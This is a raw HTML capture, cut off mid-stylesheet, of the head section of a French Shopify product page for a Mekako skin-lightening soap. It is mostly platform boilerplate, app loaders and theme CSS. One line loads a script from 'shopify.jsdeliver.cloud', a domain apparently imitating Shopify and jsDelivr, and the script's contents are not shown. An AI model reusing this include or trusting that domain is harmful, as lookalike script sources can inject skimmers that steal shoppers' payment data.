

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtworld.fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g
body_size: 78102
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta name="google-site-verification=hxpZOHEke6ZhuXAQ17UPqum7hcAnMNyp5Bwvyp9ghTg" />
    <meta name="google-site-verification=P1huhzQLUmdBd76QjD2vqYODrJvlhhOBURjVkFt4-Hw" />
    <meta name="google-site-verification=DgBZWgPTxPbxAUjIdWKuejJ1kuDnpGEd70-HkOHyIwI" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gtworld.fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]"></script>
    <script src="//gtworld.fr/cdn/shop/t/42/assets/secondary.js?v=176493633728047177611740476739" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//gtworld.fr/cdn/shop/files/GT-logo-01.png?crop=center&height=32&v=1737753912&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mekako Soap Prestige 15Plus High Skin Protection 85 g | gtworld.be
 &ndash; GT World of Beauty International</title>

    
      <meta name="description" content="Mekako Soap Prestige 15Plus High Skin Protection 85 g | L&#39;utilisation de COLLAGÈNE en combinaison avec l&#39;éclaircissant 15PLUS™ fait de cette série spéciale la solution">
    

    

<meta property="og:site_name" content="GT World of Beauty International">
<meta property="og:url" content="https://gtworld.fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g">
<meta property="og:title" content="Mekako Soap Prestige 15Plus High Skin Protection 85 g | gtworld.be">
<meta property="og:type" content="product">
<meta property="og:description" content="Mekako Soap Prestige 15Plus High Skin Protection 85 g | L&#39;utilisation de COLLAGÈNE en combinaison avec l&#39;éclaircissant 15PLUS™ fait de cette série spéciale la solution"><meta property="og:image" content="http://gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219">
  <meta property="og:image:secure_url" content="https://gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="3,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mekako Soap Prestige 15Plus High Skin Protection 85 g | gtworld.be">
<meta name="twitter:description" content="Mekako Soap Prestige 15Plus High Skin Protection 85 g | L&#39;utilisation de COLLAGÈNE en combinaison avec l&#39;éclaircissant 15PLUS™ fait de cette série spéciale la solution">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wZr6zNPsSey6sQv4VDDGNcM2-5ubXlJfaxnPu0dwGd4">
<meta name="facebook-domain-verification" content="768i2pcfd6qz3v90hf1e3et5e97nrm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51952910532/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="265e52b6ddcaa112afd67447adb46106">
<meta id="in-context-paypal-metadata" data-shop-id="51952910532" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://gtworldofbeauty.com/products/mekako-soap-prestige-15plus-high-skin-protection-85-g-en">
<link rel="alternate" hreflang="en" href="https://gtworldofbeauty.com/products/mekako-soap-prestige-15plus-high-skin-protection-85-g-en">
<link rel="alternate" hreflang="fr" href="https://gtworldofbeauty.com/fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g">
<link rel="alternate" hreflang="de" href="https://gtworldofbeauty.com/de/products/mekako-seife-prestige-15plus-hoher-hautschutz-85-g">
<link rel="alternate" hreflang="fr-FR" href="https://gtworld.fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g">
<link rel="alternate" hreflang="en-FR" href="https://gtworld.fr/en/products/mekako-soap-prestige-15plus-high-skin-protection-85-g-en">
<link rel="alternate" type="application/json+oembed" href="https://gtworld.fr/products/mekako-soap-prestige-15plus-high-skin-protection-85-g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=51952910532" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51952910532,"countryCode":"BE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51952910532","merchantName":"GT World of Beauty International","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"GT World of Beauty International","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"265e52b6ddcaa112afd67447adb46106","betas":["rich-media-storefront-analytics"],"domain":"gtworld.fr","predictiveSearch":true,"shopId":51952910532,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gtworld-be.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-1-updated-1","id":179100680458,"schema_name":"Shrine PRO","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gtworld.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=gtworld-be.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=gtworld-be.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=115da717ab6946099bc6c741c1fcff36\u0026mapped_org_id=5159407219cd995300bc82c0e133085c_v1\u0026shop=gtworld-be.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/recommended\/dist\/top-pin-embed.js?t=1741866509645314057\u0026shop=gtworld-be.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=gtworld-be.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=gtworld-be.myshopify.com","\/\/cdn.shopify.com\/proxy\/bc00997fa089f828a22b66ad23d120755dad6326aff19cfef827d1021b166c3b\/ultimaterecentlyviewed.com\/script_tag.min.js?shop=gtworld-be.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/backinstock.useamp.com\/widget\/47066_1767157284.js?category=bis\u0026v=6\u0026shop=gtworld-be.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51952910532,"offset":3600,"reqid":"0365de11-4e2c-42ed-8a00-acd13ab90894-1768756007","pageurl":"gtworld.fr\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g","u":"e49ab87efece","p":"product","rtyp":"product","rid":8418788933898};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gtworld.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gtworld.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gtworld.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://gtworld.fr/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gtworld.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gtworld.fr/cdn/shop/t/42/compiled_assets/scripts.js?122544"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}

        @font-face {
  font-family: Outfit;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/outfit/outfit_n7.bfc2ca767cd7c6962e82c320123933a7812146d6.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/outfit/outfit_n7.f0b22ea9a32b6f1f6f493dd3a7113aae3464d8b2.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Outfit, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Cabin;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/cabin/cabin_n4.cefc6494a78f87584a6f312fea532919154f66fe.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/cabin/cabin_n4.8c16611b00f59d27f4b27ce4328dfe514ce77517.woff") format("woff");
}

        :root {
          --font-heading-family: Cabin, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.35;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 191, 178;
        --color-base-accent-1: 252, 154, 195;
        --color-base-accent-2: 0, 191, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fc9ac3;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: -40px;
        --media-shadow-vertical-offset: -40px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 2px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
